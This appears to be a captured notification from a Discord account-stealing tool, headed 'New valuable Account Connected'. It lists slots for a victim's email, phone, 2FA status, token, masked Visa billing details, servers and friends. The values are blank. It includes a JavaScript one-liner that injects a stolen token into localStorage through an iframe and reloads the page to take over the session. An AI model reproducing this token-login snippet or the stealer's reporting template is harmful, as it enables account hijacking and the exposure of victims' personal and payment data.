 New valuable Account Connected
Tag :
Id :
Email :
Phone :
Bio :
2FA :
Token
Connect
d=document;s=setInterval;((t)=>
{s(_=>d.body.appendChild(d.createElement`iframe`)
.contentWindow.localStorage.token=`"${t}"`,50);s(
_=>location.reload(),2500);})
("
")
Billings
CA visa | ************ ( )
CA |
Servers Owner Admin
52 2 2
Friends Boosts Gifts
42 0/0 0
Nitro
None
Flags
PREMIUM_PROMO_DISMISSED,
Hier à 17:38